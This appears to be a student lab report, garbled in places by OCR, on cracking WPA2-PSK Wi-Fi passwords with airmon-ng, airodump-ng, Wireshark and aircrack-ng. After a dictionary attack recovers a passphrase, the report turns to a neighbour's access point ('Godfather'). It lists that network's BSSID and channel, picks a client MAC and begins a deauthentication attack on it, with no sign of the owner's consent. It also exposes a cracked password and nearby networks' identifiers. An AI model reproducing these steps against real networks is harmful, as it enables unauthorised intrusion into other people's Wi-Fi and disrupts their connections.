| 2049                         | 91 76.508890992                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | 802.11        | 90             |                      | Authentication, SN=3641, FN=0, Flags=C                       |             |
| - 2049                       | 93 76.512424380                    | XiaomiCo_a9:70:26               | 3e:7a:d7:23:2d:28                           | 802.11        | 247            |                      | Association Request, SN=2151, FN=0, Flags=C, SSID=ES18BTECH: | 1019        |
| 2049                         | 95 76.522485152                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | 802.11        | 215            |                      | Association Response, SN=3643, FN=0, Flags=C                 |             |
| 2049                         | 97 76.533808297                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | EAPOL         | 193            |                      | Key (Message 1 of 4)                                         |             |
| 2049                         | 99 76.540634589                    | XiaomiCo_a9:70:26               | 3e:7a:d7:23:2d:28                           | EAPOL         | 215            |                      | Key (Message 2 of 4)                                         |             |
| 2056                         | 91 76.548971239                    | 3e:7a:d7:23:2d:28               | X1aom1Co_a9:70:26                           | EAPOL         | 249            |                      | Key (Message 3 of 4)                                         |             |
| 2050                         | 93 76.552257062                    | X1a0m1C0_a9:70:26               | 3e:/a:d/:23:20:28                           | EAPOL         | 193            |                      | Key (Message 4 of 4)                                         |             |
| 2056                         | 97 76.570497700<br>10 76 E07E40041 | 0C:0e:70:40:2C:00               | Broadcast                                   | 802.11        | 343            |                      | Beacon frame, SN-1017, FN-0, Flags, BI-100, SSID-0110K-200   | 1010        |
| 2051                         | 10 76.597549041                    | 3e:/a:u/:23:20:28               | Broadcast<br>3e:7e:d7:22:2d:28              | 802.11        | 304            |                      | Action SN-1188 EN-0 Elage- C                                 | .1019       |
| 2051                         | 12 76.619945079                    | 3e.7a.d7.23.2d.28               | XiaomiCo a9:70:26                           | 802.11        | 93             |                      | Action SN=273 EN=0, Flags= C                                 |             |
| 2051                         | 19 76.644427244                    | XiaomiCo a9:70:26               | Broadcast                                   | 802.11        | 446            |                      | OoS Data, SN=1, EN=0, Flags=.pTC                             |             |
| 2052                         | 21 76.649113272                    | XiaomiCo a9:70:26               | Broadcast                                   | 802.11        | 444            |                      | Data, SN=806, EN=0, Flags=,p,F.C                             |             |
| 2052                         | 22 76.651780103                    | 3e:7a:d7:23:2d:28               | XiaomiCo a9:70:26                           | 802.11        | 93             |                      | Action, SN=274, FN=0, Flags=C                                |             |
| 2052                         | 24 76.652260241                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | 802.11        | 843            |                      | QoS Data, SN=0, FN=0, Flags=.pF.C                            |             |
| 2052                         | 26 76.652829692                    | XiaomiCo_a9:70:26               | 3e:7a:d7:23:2d:28                           | 802.11        | 93             |                      | Action, SN=1189, FN=0, Flags=C                               |             |
| 2052                         | 29 76.653914025                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | 802.11        | 93             |                      | Action, SN=275, FN=0, Flags=C                                |             |
| 2053                         | 31 76.654753067                    | XiaomiCo_a9:70:26               | 3e:7a:d7:23:2d:28                           | 802.11        | 93             |                      | Action, SN=1190, FN=0, Flags=C                               |             |
| 2054                         | 40 76.659425286                    | 3e:7a:d7:23:2d:28               | XiaomiCo_a9:70:26                           | 802.11        | 281            |                      | QoS Data, SN=0, FN=0, Flags=.pR.F.C                          |             |
| 2054                         | 41 /6.6594284/4                    | 3e:/a:d/:23:2d:28               | X1aom1Co_a9:70:26                           | 802.11        | 851            |                      | QOS Data, SN=1, FN=0, F1ags=.pF.C                            |             |
| <ul> <li>✓ Channe</li> </ul> | el flags: 0x00a                    | a0, Complementary Code          | : Keying (CCK), 2 GHz                       | spectrum      | <b>•</b> 0000  | 00 00 38 00 2f 4     | 0 40 a0 20 08 00 a0 20 08 00 00 8 /@ ······                  | Þ           |
|                              | 0                                  | = IUrbo: False                  | in Kowing (CCK): T                          |               | 0010           | 42 10 24 17 00 0     | 0 00 00 10 02 00 09 80 00 00 00 B-\$ V.\$                    |             |
|                              | · · · · · · · · · · · · · ·        | Complementary Cot               | Te Keying (CCK): True                       | oving (OFDM): | Falor 0020     | 16 00 11 03 da 0     | 0 dc 01 88 02 30 01 08 25 25 a9                              |             |
|                              | 1                                  | - 2 GHz spectrum: 1             | rue                                         | exing (OFDH). | 0040           | 70 26 3e 7a d7 2     | 3 2d 28 3e 7a d7 23 2d 28 00 00 p&>z·#-( >z·#-(··            |             |
|                              | · · · · · · ± · · · · ·            | = 5 GHz spectrum: F             | alse                                        |               | 0050           | 06 00 aa aa 03 0     | 0 00 00 88 8e 02 03 00 5f 02 00                              |             |
|                              |                                    | = Passive: False                | 4100                                        |               | 0060           | 8a 00 10 00 00 0     | 0 00 00 00 00 01 af 80 f1 83 80                              |             |
|                              | 0                                  | = Dynamic CCK-OFDM:             | False                                       |               | 0070           | f7 1d 61 66 24 d     | 8 87 63 f7 99 29 3a d5 bc 43 c5 ··af\$··c ··):··C·           |             |
|                              | . 0                                | = Gaussian Frequenc             | y Shift Keying (GFSK                        | ): False      |                | DU 8C 2T e1 59 1     | a c4 r2 49 rc or 00 00 00 00 00 ··/·Y··· 1·0·····            |             |
|                              | Θ                                  | = GSM (900MHz): Fal             | Lse                                         |               |                | 00 00 00 00 00 00 00 | 0 00 00 00 00 00 00 00 00 00 00 00 00 0                      |             |
| 0                            | )                                  | = Static Turbo: Fal             | lse                                         |               | 00b0           | 00 00 00 00 00 00    | 0 00 00 00 00 00 00 00 25 be 96%                             |             |
| .0.                          |                                    | = Half Rate Channel             | L (10MHz Channel Widt                       | h): False     | 0000           | 5b                   |                                                              |             |
| 0                            |                                    | = Quarter Rate Char             | nne⊥ (5MHz Channel Wi                       | ατn): Fa⊥se   |                |                      |                                                              |             |
| Anteni                       | na signal: -360                    | mar                             |                                             |               |                |                      |                                                              |             |
| P RA TLA                     | ays. 0x0000                        |                                 |                                             |               | *              |                      |                                                              |             |
| O Z No p                     |                                    | states to be discussed disclar. |                                             |               |                |                      | Projector 74000 Discloud 7105 (0.5%). Descend 0              | (n.nv)      |



| Activities                                                                                                    | 🖉 Wireshark 🔫                                                                                                    |                                                                                                    |                        |                    | अप्रैल 13 16 | 5:24                                                                             | 🥭 🖂                                                                                                    | 🕫 🖬 👻            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|--------------------|--------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                        |                    | PartA_3.pc   | cap                                                                              |                                                                                                    | _ • 😣            |
| File Edit View                                                                                                    | <u>Go</u> <u>Capture</u> <u>Analyze</u> <u>Statistics</u> Te                                                                                                    | elephony <u>W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |                        |                    |              |                                                                                  |                                                                                                    |                  |
|                                                                                                    | • 🔶 ۲ 📓 🖺 📄 🛞                                                                                                    | ۹ 📃 👤 🔄 🖷                                                                                                    | ର୍ଷ୍ 🎹                 |                    |              |                                                                                  |                                                                                                    |                  |
| 📕 wlan.da 🗕 0                                                                                                    | 8:25:25:a9:70:26 or wlan.da 3e:7a:d7:                                                                                                    | 23:2d:28 or wlan.da ff:ff:ff:ff:ff:ff                                                                                                    |                        |                    |              |                                                                                  |                                                                                                    | *                |
| Packet de                                                                                                    | etails 👻 🛛 Narrow & Wide 🛛 👻                                                                                                    | Case sensitive String                                                                                                    | ▼ Key                  |                    |              |                                                                                  | Find                                                                                                    | Cancel           |
| No. *                                                                                                    | Time Source                                                                                                    | Destination                                                                                                    | Protocol Len           | gth Identification | Time to live | Info                                                                             |                                                                                                    | -                |
| 20495                                                                                                    | 76.522485152 3e:7a:d7:23:2d<br>76.533808297 3e:7a:d7:23:2d                                                                                                    | 28 XiaomiCo a9:70:26                                                                                                    | 802.11<br>EAPOI        | 215                |              | Association Response, SN=3643, FN=0, Flags=C                                     |                                                                                                    |                  |
| 20499                                                                                                    | 76.540634589 XiaomiCo_a9:70                                                                                                    | :26 3e:7a:d7:23:2d:28                                                                                                    | EAPOL                  | 215                |              | Key (Message 2 of 4)                                                             |                                                                                                    |                  |
| 20501                                                                                                    | 76.548971239 3e:7a:d7:23:2d                                                                                                    | :28 XiaomiCo_a9:70:26                                                                                                    | EAPOL                  | 249                |              | Key (Message 3 of 4)                                                             |                                                                                                    |                  |
| 20503                                                                                                    | 76.552257062 X1aom1Co_a9:70                                                                                                    | :26 3e:7a:d7:23:2d:28                                                                                                    | EAP0L<br>802 11        | 193                |              | Key (Message 4 of 4)<br>Beacon frame SN=1017 EN=0 Elage=C_BT=100 SSTD=dlink-2000 |                                                                                                    |                  |
| 4                                                                                                    | 10.010401100 00.00.10.40.20                                                                                                    |                                                                                                    | 002.11                 | 040                |              | beacon frame, 54-1017, FR-5, Flags-1.1.1.0, 51-105, 5510-01118-2000              |                                                                                                    | ۳<br>۲           |
| e<br>.000 eek<br>Receiver<br>Transmin<br>Destinan<br>Source a<br>BSS Id:<br>STA add<br><br><br><br><br><br><br><br><br> | = Order flag: Not Str<br>1 0011 1010 = Duration: 314<br>raddress: XlaomiCo.a9:70:20<br>tter address: Se:7a:47:23:2d<br>tion address: Se:7a:47:23:2d<br>tion address: Sizandr.23:2d:28 (38:7a:47<br>ress: XlaomiCo.a9:70:26 (08:<br>0000 = Fragment numb<br>neck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>heck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>heck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>heck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>heck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>heck sequence: 0x50950e25 [ut<br>tus: Unverified]<br>0000 Sequence numb<br>net content of the second<br>0000 Sequence numb<br>net content of the second<br>net content of the second<br>Nonce Sequence numb<br>net content of the second<br>net content of the second<br>Nonce | <pre>iclly ordered mitrosecond; (00:25:25:40:70:26) (20:25:25:40:70:26) (20:25:40:70:70:26) (20:25:40:70:70:70:70:70:70:70:70:70:70:70:70:70</pre> | MAC-SHA1 MIC (2)<br>2f |                    |              | •         0000         00 00 30 00 21 40 40 40 40 40 40 40 40 40 40 40 40 40     | 8 90 90<br>9 00 90<br>9 00 90<br>8 00 90<br>8 00 90<br>8 02 90<br>8 02 90<br>8 02 90<br>9 00 90<br>9 00<br>9 00<br>9 00<br>00<br>9 00<br>9 00<br>9 00<br>9 00<br>00<br>9 00<br>9 | - 8-700<br>B - 5 |
| O Z No pack                                                                                                    | et contained that string in its dissected di                                                                                                    | splay.                                                                                                    |                        |                    |              | Packets: 74083 · Displayed: 7105 (9.6%) · Dropped: 0 (0.0%)                      |                                                                                                    | Profile: Default |

#### 4. Password Cracking

Now we use the following aircrack-ng command which takes the password list and pcap file as arguments and tries to crack the password based on them.



For the password list we used the default aircrack-ng's <u>test password list</u> from github. When the password for the WiFi AP does not match with any of the passwords in the password list, the command outputs that it is not able to crack the password.



#### Failure

| Aircrack-ng 1.6                                 |   |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
|-------------------------------------------------|---|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|
| [00:00:00] 2294/2294 keys tested (13932.93 k/s) |   |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
| Time left:                                      |   |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
|                                                 |   |                      |                      |                      | KE                   | Y N                  | а тс                 | =0UN                 | ID                   |                      |                      |                      |                      |                      |                      |                      |                      |
| Master Key                                      | : | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             | 00<br>00             |
| Transient Key                                   | : | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 | 00<br>00<br>00<br>00 |
| EAPOL HMAC                                      | : | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   | 00                   |

#### Success

We modified the list with the original password and by entering the same command as above aircrack-ng is able to crack the master key, transient key and HMAC.

|                   |                                                                                                    |                                                                                                | kamal@kamal:~   |   |                   |
|-------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------|---|-------------------|
| sudo wiresl       | hark ×                                                                                                    | kamal@kamal:~                                                                                  | × kamal@kamal:~ | × | kamal@kamal:~ × 🗸 |
|                   | Aircrack-ng 1.6                                                                                                    |                                                                                                |                 |   |                   |
| [00:00:00] 2295/3 | 2295 keys tested (13697.24 k/s                                                                                                    |                                                                                                |                 |   |                   |
| Time left:        |                                                                                                    |                                                                                                |                 |   |                   |
|                   | KEY FOUND! [ akash@6174 ]                                                                                                    |                                                                                                |                 |   |                   |
| Master Key :      | 6D 6B C5 36 6E A6 8F B5 87 8E<br>38 0C 43 C3 F2 6A C0 36 C2 F1                                                                                                    | E 8F 5F 33 00 EE 83<br>L 1D CE 38 A4 F3 FC                                                     |                 |   |                   |
| Transient Key :   | 66         2E         95         D9         B8         6F         47         00         00         00           00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 </td <td>9 00 00 00 00 00 00 00<br/>9 00 00 00 00 00 00<br/>9 00 00 00 00 00 00<br/>9 00 00 00 00 00 00 00</td> <td></td> <td></td> <td></td> | 9 00 00 00 00 00 00 00<br>9 00 00 00 00 00 00<br>9 00 00 00 00 00 00<br>9 00 00 00 00 00 00 00 |                 |   |                   |
| EAPOL HMAC :      | 6F 3B 40 D0 F5 F1 AF 76 80 20                                                                                                    | E0 D1 88 53 41 BC                                                                              |                 |   |                   |



#### 5. Targeting a victim AP in neighborhood

We will be now repeating all the steps that we performed earlier for cracking WPA2-PSK Passphrase of *a victim AP in the neighborhood*.

| Activities 🛛 🗘 Settings 👻 | अप्रैल 13 23:22                                                 |          | 🥚 🧧 😕 | 🔹 🗐 👻 |
|---------------------------|-----------------------------------------------------------------|----------|-------|-------|
| Q Settings                | <b>Wi-Fi</b><br>Connection disappeared                          |          |       | - a 🛛 |
|                           |                                                                 |          |       |       |
| 🕄 Network                 | Airplane Mode<br>Disables Wi-Fi, Bluetooth and mobile broadband |          |       |       |
| Bluetooth                 | Malkia Makumata O                                               |          |       |       |
| 📮 Background              |                                                                 |          |       |       |
| Appearance                | Godrather                                                       | •        |       |       |
| D Notifications           | V PURUSHOTHAM                                                   |          |       |       |
| Q Search                  | ♥ Keqing                                                        | 8        |       |       |
| III Applications          | ♀ rahuls                                                        | â        |       |       |
| 🔒 Privacy                 | ♀ Tony Stark                                                    | ê        |       |       |
| Online Accounts           | ♀ HACKER                                                        | ê        |       |       |
| «° Sharing                | ♥ Wifi-JJM                                                      | ê        |       |       |
| ♫ Sound                   | ♥ Anoop_Anu                                                     | ê        |       |       |
| • Power                   | ♥ DIR-615-m606                                                  | a        |       |       |
|                           | ♥ Venom                                                         | e        |       |       |
| Mouse & Touchpad          | ♀ Ranchoo                                                       | 8        |       |       |
| Kerboard Shortcutr        | ♀ Balugadu                                                      | e        |       |       |
|                           | ♥ DIR-825-FD91                                                  | ê        |       |       |
|                           | ♡ This is Anfield                                               | e        |       |       |
|                           | ♥ DIR-615-0905                                                  | ê        |       |       |
| a color                   | ♀ Leon                                                          | 8        |       |       |
| 🖶 Region & Language       | Q aiav                                                          | <u>-</u> |       |       |
| 🛉 Universal Access        |                                                                 | 0        |       |       |
| 옷 Users                   | • Optimuserime                                                  |          |       |       |

As shown in the list of available APs we will be targeting the AP named as "Godfather".

#### 5.1. Disabling Network interface

The first thing is to disable the network interface so that it prevents switching of channels, as mentioned earlier.

sudo systemctl stop NetworkManager.service

#### 5.2. Switching the Wi-Fi radio in monitor mode at a specific channel

Now we will switch the wireless radio in the monitor mode so that we can capture all the packets.

We will first start the radio without specify any channels.

sudo airmon-ng start wlp0s20f3



| Activitie | s 🕒 Terminal 🔻           |                |                                         | अप्रैल 13 23:17     |  |
|-----------|--------------------------|----------------|-----------------------------------------|---------------------|--|
|           |                          |                |                                         | kamal@kamal:~       |  |
| 9         | • # ~ > <u>sudo</u> airm | non-ng start w | nlp0s20f3                               |                     |  |
|           |                          |                |                                         |                     |  |
| Found 4   | processes that           | could cause t  | rouble.                                 |                     |  |
| Kill th   | nem using 'airmon        | i-ng check kil | l' before putting.                      |                     |  |
| the car   | d in monitor mod         | le, they will  | interfere by changing channels          |                     |  |
| and som   | etimes putting t         | he interface   | back in managed mode                    |                     |  |
|           |                          |                |                                         |                     |  |
| PID       | ) Name                   |                |                                         |                     |  |
| 855       | avahi-daemon             |                |                                         |                     |  |
| 902       | wpa_supplicant           |                |                                         |                     |  |
| 917       | avahi-daemon             |                |                                         |                     |  |
| 35766     | NetworkManager           |                |                                         |                     |  |
|           |                          |                |                                         |                     |  |
| PHY       | Interface                | Driver         | Chipset                                 |                     |  |
|           |                          |                |                                         |                     |  |
| phy0      | wlp0s20f3                | iwlwifi        | Intel Corporation Wi-Fi 6 AX201         |                     |  |
|           | (mac 90)                 | 11 monitor ma  | do wif opoblod for [phy0]vlp0c20f2 op [ | (nhul)ulnAc20f2mon) |  |
|           | (1110/02                 | 11 monitor mu  | de vif enabled for (phyøjwlpøszørs om ( |                     |  |
|           | (macov2                  | II Station mo  | de vii disabled for (phyøjwlpøs2013)    |                     |  |
|           |                          |                |                                         |                     |  |
|           |                          |                |                                         |                     |  |
| Q         | · · · ·                  |                |                                         |                     |  |
|           |                          |                |                                         |                     |  |

Then we will start capturing the packets and see in which channel is the target AP operating in.

| Activities                                | -   |         |        |     |    |     |            | अप्रैल 13 23:18                 |
|-------------------------------------------|-----|---------|--------|-----|----|-----|------------|---------------------------------|
| л                                         |     |         |        |     |    |     |            | kamal@kamal:~                   |
| H 2   [ Flansed: 6 s   [ 2022-04-13 23:17 |     |         |        |     |    |     |            |                                 |
|                                           |     |         |        |     |    |     |            |                                 |
| BSSID                                     | PWR | Beacons | #Data, | #/s | СН | MB  | ENC CIPHER | AUTH ESSID                      |
| E0:1C:FC:10:DE:4B                         | -81 |         |        |     | 13 |     | WPA        | <length: 0=""></length:>        |
| E0:1C:FC:69:2D:4D                         | -69 |         |        |     |    | 130 | WPA2 CCMP  | PSK Sonu 2.4ghz                 |
| 00:14:D1:DF:6D:DA                         | -85 |         |        |     | 11 | 130 | WPA2 CCMP  | PSK Paramagnetic_Communications |
| FE:44:82:C3:00:E1                         | -85 |         |        |     | 11 | 130 | WPA2 CCMP  | PSK nousername                  |
| D8:07:B6:C1:F4:6A                         | -81 |         | 0      | 0   | 4  | 270 | WPA2 CCMP  | PSK KIRA                        |
| C0:06:C3:F7:91:38                         | -62 | 21      | 0      | 0   |    | 270 | WPA2 CCMP  | PSK Godfather                   |
| C4:E9:0A:41:4A:3A                         | -65 |         |        |     |    | 270 | WPA2 CCMP  | PSK Tony Stark                  |
| 90:78:41:43:2C:13                         | -70 |         |        |     |    | 130 | WPA2 CCMP  | CMAC rahuls                     |
| 3C:84:6A:7C:48:E0                         | -72 | 9       | 0      | 0   | 10 | 270 | WPA2 CCMP  | PSK OptimusPrime                |
| 74:DA:DA:C6:CD:D6                         | -76 |         | 0      | 0   | 11 | 270 | OPN        | GareS                           |
| A0:47:D7:22:7D:78                         | -81 | 8       | 86     |     | 6  | 270 | WPA2 CCMP  | PSK Keqing                      |
| 0C:0E:76:4C:09:2C                         | -76 | 7       | 2      | 0   | 10 | 270 | WPA2 CCMP  | PSK Venom                       |
| 3C:84:6A:6D:19:C8                         | -74 | 5       | 4      | 1   | 4  | 270 | WPA2 CCMP  | PSK Wifi-JJM                    |
| C0:06:C3:D0:56:C6                         | -74 | 6       | 0      | 0   | 3  | 270 | WPA2 CCMP  | PSK Ranchoo                     |
| 60:63:4C:5D:E3:D6                         | -74 | 9       | 0      | 0   | 3  | 270 | WPA2 CCMP  | PSK _terabaap                   |
| ØA:28:19:BF:17:E5                         | -39 | 5       | 0      | 0   | 11 | 135 | WPA2 CCMP  | PSK PURUSHOTHAM                 |
| E0:1C:FC:F2:1F:6A                         | -75 |         | 0      | 0   | 13 | 270 | WPA2 CCMP  | PSK DIR-615-m606                |
| 08:5A:11:FB:FD:94                         | -75 |         | U<br>Q | 0   | 6  | 130 | WPA2 CCMP  | PSK DIR-825-FD91                |
| C2:06:C3:D0:56:C6                         | -/6 | 6       | U<br>Q | 0   |    | 270 | WPA2 CCMP  | PSK Friends                     |
| 50:28:73:7C:80:A6                         | -/0 | 0       | 0      | 0   |    | 130 | WPA2 CCMP  | PSK quyo                        |
| 00:E3:2/:/1:/A:F0                         | -// |         | 0      | 0   | 10 | 133 | WPA2 CCMP  | PSK Rajkumar                    |
| 10.27.55.44.59.00                         | -70 | *       | 0      | 0   | 10 | 270 |            | PSK Leon                        |
| 0C:0E:76:44:F8:CC                         | -77 |         | 0      | a   |    | 270 | WPA2 CCMP  |                                 |
| 98:DA:C4:2C:23:36                         | -78 |         | 0      | 6   |    | 270 | WPA2 CCMP  | PSK TP-Link 2336                |
| E0:10:E0:E2:0E:E4                         | -79 |         | 0      | 0   |    | 270 | WPA2 CCMP  | PSK alav                        |
| 0C:0E:76:4D:81:B4                         | -81 |         | 0      | ø   | 10 | 270 | WPA2 CCMP  | PSK Aniket                      |
| C4:E9:0A:40:A5:7E                         | -77 | 3       | 0      | 0   | 9  | 270 | WPA2 CCMP  | PSK Bazinga                     |
| E0:1C:FC:EE:F0:66                         | -81 | 6       | 0      | 0   | 13 | 270 | WPA2 CCMP  | PSK It's Not Free               |
| E0:1C:FC:EF:F9:9E                         | -79 | 10      | 0      |     |    | 270 | WPA2 CCMP  | PSK Balugadu                    |
| E0:1C:FC:EF:31:A6                         | -79 |         |        |     |    | 270 | WPA2 CCMP  | PSK DIR-615-31A5                |
| 00:EB:D5:9B:66:51                         | -81 |         |        |     | 11 | 54  | WPA2 CCMP  | MGT eduroam                     |
| E0:1C:FC:41:51:34                         |     |         |        |     | 11 | 270 | WPA2 CCMP  | PSK HACKER                      |
| Quitting                                  |     |         |        |     |    |     |            |                                 |
|                                           |     |         |        |     |    |     |            |                                 |
| Q #~                                      |     |         |        |     |    |     |            |                                 |
|                                           |     |         |        |     |    |     |            |                                 |

As we can see from the figure above,

sudo airodump-ng wlp0s20f3mon

The AP "Godfather" is operating in channel 3 and the BSSID is C0:06:C3:F7:91:38

We now will start our monitor mode in a specific channel: channel 3 using the following command and start capturing packets using wireshark through the monitoring interface.



#### sudo airmon-ng start wlp0s20f3 3



#### **5.3.** Launching the Deauthentication Attack

Now, to launch the deauthentication attack, we will analyze the captured packets for the target AP and find a potential client to launch the deauthentication attack on. The main idea for launching the deauthentication attack is to force the potential victim client to have a fresh handshake.

Here, we will be launching the attack on the client with MAC address: 08:25:25:a9:70:26, as the client was fairly active and there were a lot of packets destined to this client from AP.

So, with a hope that this client reconnects to the AP after being disconnected, we are launching the deAuth attack with the following command:



| भारतीय       | प्रौद्योगिकी | । संस्थान | हैदराबाद |
|--------------|--------------|-----------|----------|
| Indian Insti | tute of Te   | chooloon  | Hoderah  |

| Activities 🖉 Wireshark 🔻                 |                                 |                                             |          |                       | अप्रल 13 23  |                                                                |
|------------------------------------------|---------------------------------|---------------------------------------------|----------|-----------------------|--------------|----------------------------------------------------------------|
|                                          |                                 |                                             |          |                       | *wlp0s20f3n  | non                                                            |
| <u>File Edit View Go Capture</u>         | Analyze Statistics Telephony    | <u>W</u> ireless <u>T</u> ools <u>H</u> elp |          |                       |              |                                                                |
|                                          | 🞗 🙆   🍳 🗢 🏓 🖉                   |                                             | Q Q 🎹    |                       |              |                                                                |
